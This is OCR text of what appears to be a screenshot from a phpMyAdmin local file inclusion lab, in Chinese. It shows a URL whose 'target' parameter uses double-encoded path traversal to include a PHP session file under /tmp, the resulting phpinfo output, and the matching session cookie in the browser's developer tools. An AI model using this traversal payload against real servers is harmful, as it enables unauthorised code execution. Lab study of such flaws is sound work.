 不安全 192.168.120.137:2003/index.php?target=db_sql.php%253f/../../../../../../tmp/sess_a4d1a8108774d843aef5e34e7043568a
11
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_ali
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, p
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.t
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
Configuration
应用程序
应用程序
清单
Service workers
存储
存储
Local storage
Session storage
IndexedDB
Web SQL
Cookie
http://192.168.120.137:20
Private state tokens
Interest groups
Shared storage
Cache storage
Background services
往返高速缓存
Background fetch
Background sync
Bounce tracking mitigations
通知
Payment handler
Periodic background sync
Push messaging
报告 API
预加载
Rules
预加载
This page
帧
top
筛选器 仅显示有问题的 C
名称 值 D... P... E... 大..
JSESSIONID 1nlxqejvgbvkc12nta... 1... / 会... 36
phpMyAd... a4d1a8108774d843a... 1... / 会... 42
pma_lang zh_CN 1... / 2... 13
Cookie Value 显示已解码的 URL
a4d1a8108774d843aef5e34e7043568a